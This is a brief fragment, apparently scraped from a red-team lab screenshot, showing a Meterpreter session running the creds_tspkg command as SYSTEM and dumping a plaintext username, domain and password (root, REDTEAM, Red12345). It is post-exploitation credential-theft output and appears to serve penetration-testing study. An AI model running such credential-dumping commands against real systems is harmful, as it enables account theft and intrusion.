 meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
tspkg credentials
=================
Username Domain Password
-------- ------ --------
root REDTEAM Red12345
meterpreter >
14:29